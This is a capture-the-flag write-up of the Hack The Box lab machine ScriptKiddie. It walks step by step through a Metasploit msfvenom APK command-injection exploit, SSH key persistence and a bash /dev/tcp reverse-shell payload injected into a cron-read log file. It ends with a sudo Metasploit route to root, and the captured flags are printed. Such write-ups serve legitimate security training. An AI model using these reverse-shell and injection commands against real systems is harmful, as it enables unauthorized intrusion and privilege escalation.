A hacker does for love what others would not do for money
Laura Creighton
About ScriptKiddie
In this post, I’m writing a write-up for the machine ScriptKiddie from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
ScriptKiddie is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
After the initial port scan, we know that there are two open ports. The first port is 22/tcp as the default SSH port and the second port is 5000/tcp. There is a small website running behind the last open port. If we are visiting this website, we can find some great tools for script kiddies. After creating a reverse shell payload for android, we have a reverse shell as the user kid.
User
After having a reverse shell as the user kid, we’ve found a second user account pwn. In the home directory of this user account, we have found a file scanlosers.sh. This file is calling the file /home/kid/logs/hackers. Through code injection in the hacker’s file, we can establish a reverse shell as the user account pwn.
Root
The user account pwn has the permissions to run Metasploit Framework as root. Through the Metasploit Framework we can read arbitrary files and therefore the root flag.
Machine Info
| Machine Name: | ScriptKiddie |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 06 Feb 2021 |
| IP: | 10.10.10.226 |
| Creator: | 0xdf |
Recon
Port scan with Nmap
As always we start this machine with a Nmap port scan.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.226 10.10.10.226
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-11 11:40 EST
Nmap scan report for 10.10.10.226
Host is up (0.35s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-server-header: Werkzeug/0.16.1 Python/3.8.5
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.08 seconds
The Nmap port scan reveals open ports. The first port 22/tcp is the default SSH port. The second port is 5000/tcp. Through the header, we see that Werkzeug 0.16.1 based on Python 3.8.5 is running behind this port and that the website has the title k1d'5 h4ck3r t00l5. This machine has Linux as the operating system.
Enumeration
Enumeration Web Server

Let’s start with the enumeration of the webserver. We visit the website by visiting the URL http://10.10.10.226:5000. We are landing on a website which offers some services. We can run a Nmap port scan, creating some payloads with msfvenom and searching for exploits through searchsploit.
Exploitation
Reverse shell as kid

After trying to get Remote Command Execution (RCE) by typing some commands, like $(ls) in the test area’s we are receiving the message stop hacking me - well hack you back. The message is clear, but don’t scare us into going further.
On the payloads section, we can try some payloads, but the Windows and Linux payloads are not giving us access to the machine. The last thing we can try in this section is trying to create a reverse shell with an APK file. Tried to gain a reverse shell with a APK payload created by msfvenom, but that payload was not working. After some searching, I found this article from Rapid7: https://www.rapid7.com/db/modules/exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection/. Let’s create the payload.
1
2
3
4
5
6
7
8
9
~$ msfconsole
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.16.144
lhost => 10.10.16.144
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >

Renamed this payload to shell.apk. The next step is uploading the shell.apk to get a reverse shell on this machine.
After setting our listerner on port 4444 and clicking on Generate we are getting a reverse shell as the user account kid in the directory /home/kid/html.
1
2
3
4
5
6
7
8
9
10
11
~$ netcat -lvvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:38374.
id; whoami
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$
We can read the user flag.
1
2
3
kid@scriptkiddie:~$ cat user.txt
cat user.txt
2709fc55032a7f3141a22f29d568870f
Lateral Movement
From user kid to pwn
First make sure that we have a persistant connection to this machine by adding our public key to the authorized_keys. For this purpose we can create a new ed25519 keypair with keygen. Then, we can add our public key to the file.
1
kid@scriptkiddie:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBpBkZCc27/6Vp51uObztZZnxkhwTuB76TvcqYIXH8WL root@kali" >> ~/.ssh/authorized_keys
We can now create an SSH session as the user account kid.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
ssh [email protected] -i id_ed25519
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 12 19:46:15 UTC 2021
System load: 0.09
Usage of /: 29.2% of 17.59GB
Memory usage: 8%
Swap usage: 0%
Processes: 246
Users logged in: 0
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:2a22
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Feb 3 12:07:35 2021 from 10.10.14.4
kid@scriptkiddie:~$
There is an second user on this machine.
1
2
kid@scriptkiddie:/home$ ls
kid pwn
The user account pwn is holding some files in his home directory.
1
2
kid@scriptkiddie:/home/pwn$ ls
recon scanlosers.sh
The contents of the scanlosers.sh is interesting. It’s calling the file hackers from the home directory of the user account kid.
1
2
3
4
5
6
7
scanlosers.sh
!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
We can add contents to this file, but immediately the contents are being removed from this file. A cronjob or something is running, which is calling this file. This file is on the home directory of the user account pwn, and it’s running on behalf of this user account. To get a reverse shell as the user account pwn, we can inject code in this script. Let’s first write a small bash script to monitor this file as we adding our payload to this file.
1
2
3
4
5
!/bin/bash
while true;
do
cat /home/kid/logs/hackers
done
With this script we are monitoring the file /home/kid/logs/hackers. The next step is developing a payload for the reverse shell. After some time developing we are ending with this payload.
1
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.144/5555 0>&1' #" >> hackers
This payload is starting with a semicolon (;), which means that the running script is breaking and our payload got executed. To prevent error messages from occurring after our code injection, we have placed the comment sign (#) at the end of our payload. With this, the rest of the script is seen as a comment.
We set our listener on port 5555, and after execution, our payload of the /home/kid/logs/hackers file is being called from the user account pwn, and the reverse shell is established.
1
2
3
4
5
6
7
8
9
~$ netcat -lvvp 5555
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:33290.
bash: cannot set terminal process group (869): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$
Privilege Escalation
Enumeration
We are now in the last stage of this machine, escalate our privileges to root. As always, we start with the sudo -l command.
1
2
3
4
5
6
7
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
We having the privileges to run the Metasploit Framework with root privileges. This is our way to root this machine.
Own Scriptiddie
We can start the Metasploit Framework as root, so let’s do it.
1
2
3
4
5
6
7
8
9
10
11
~$ sudo msfconsole
msfconsole
-- --=[ metasploit v6.0.9-dev. ]
-- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
-- --=[ 592 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many platforms using sessions -u stty: 'standard input': Inappropriate ioctl for device
msf6 >
We can now use cat to read the contents of the root flag. To get a full shell from Metasploit, we can invoke the command /bin/bash -c.
1
2
3
4
msf6 > cat /root/root.txt
stty: 'standard input': Inappropriate ioctl for device
[*] exec: cat /root/root.txt
f1c4d6e596a38a5becc1c4b17779d1df
Thanks for reading this write-up! Did you like this write-up? Please consider spending a respect point, my HTB profile: https://www.hackthebox.eu/home/users/profile/224856. Also, I’m writing my write-ups in my spare time. Through the Hack The Box platform, I’m learning new techniques and insights. Please grant me a nice cup of coffee for my hard work :-). Thanks!
Happy Hacking :-)